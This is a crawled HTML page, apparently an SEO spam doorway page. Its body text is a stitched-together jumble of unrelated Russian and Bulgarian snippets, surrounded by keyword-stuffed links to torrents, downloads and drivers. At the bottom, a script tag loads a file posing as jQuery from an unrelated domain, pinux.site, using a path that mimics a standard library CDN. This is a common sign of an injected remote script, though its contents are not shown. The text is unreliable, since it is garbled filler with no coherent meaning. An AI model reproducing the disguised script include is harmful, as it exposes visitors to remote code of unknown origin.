

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-nachalo-doklada-obrazec.html
body_size: 2984
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Начало доклада образец - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Начало доклада образец</h2>
                            </header>
                            <p>Часть 1 ПРОСВЕЩЕНИЕ ИЗДАТЕЛЬСТВО ФГОС 5 класс Учебник для общеобразовательных учреждений. 19.03.19. Кафедра ПММЕНО ВИРО информирует, что продолжается прием заявок на бесплатные курсы. 
Методические рекомендации по внедрению ГОСТ Р 6.30-2003. Резултати и класиране от Националния кръг на олимпиадата по биология и здравно. Разработка танка t-64 стала для советского танкострое ния настоящим прорывом. На тот период. ii ИНФОРМАЦИОННОЕ ПИСЬМО. Дорогие коллеги, напоминаем, что v Молодежная антропологическая. НАРЕДБА № 1 ОТ 30 ЯНУАРИ 2012 Г. ЗА КОНТРОЛА И ОПАЗВАНЕТО НА ГОРСКИТЕ ТЕРИТОРИИ. Начало; Нов програмен период 2014 - 2020 г. Оперативна програма Иновации. ODIT.info - Дискусия - Договор за управление и контрол регистрира ли се в НАП. Википедия содержит раздел на латинском языке Pagina prima. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-aska-dlya.html">Аська для</a></li>
                                <li><a href="r4586-minus-pesni-demi-lovato.html">Минус песни demi lovato</a></li>
                                <li><a href="r4586-prezentaciya-ershov-konek-gorbunok-skachat.html">Презентация ершов конек горбунок скачать</a></li>
                                <li><a href="r4586-skachat-serial-chernyy-spisok-torrent.html">Скачать сериал черный список торрент</a></li>
                                <li><a href="r4586-drayver-poiskovik-programma.html">Драйвер поисковик программа</a></li>
                                <li><a href="r4586-koncert-ansambl-byaseda.html">Концерт ансамбль бяседа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Протокол общего собрания трудового коллектива: образец.</li>
<li>Конференции 2019 г. ИИ НАНБ.</li>
<li>Управление образования и молодежной политики.</li>
<li>Начало.</li>
<li>ИРО Официальный сайт ИРО Краснодарского края.</li>
<li>Речь Хрущева на 20-м съезде КПСС О культе личности и его.</li>
<li>РИОСВ Пловдив // Регионална инспекция по околната среда.</li>
<li>Зарубежное регионоведение.</li>
<li>Заключение курсовой работы (структура заключения курсовой.</li>
<li>Совет молодых ученых и специалистов Тюмень СМУС.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-aleksandr-sviyash-ulybnis-poka-ne-pozdno-audiokniga.html">Александр свияш улыбнись пока не поздно аудиокнига</a></li>
                                            <li><a href="r4586-tk-raduga-na-kosmonavtov-kinoteatr-raspisanie.html">Тк радуга на космонавтов кинотеатр расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shema-ustanovki-remnya-suzuki-grand-vitara.html">Схема установки ремня сузуки гранд витара</a></li>
                                            <li><a href="r4586-mody-k-igre-total-var-imperiya.html">Моды к игре тотал вар империя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-dokumentalnyy-konec-sveta.html">Документальный конец света</a></li>
                                            <li><a href="r4586-vortex-2-au8830-drayver-windows-7-x64.html">Vortex 2 au8830 драйвер windows 7 x64</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-torrent-muzyka-bethovena.html">Скачать торрент музыка бетховена</a></li>
                                            <li><a href="r4586-katalog-condor-rybolovnye-tovary-pdf.html">Каталог condor рыболовные товары pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
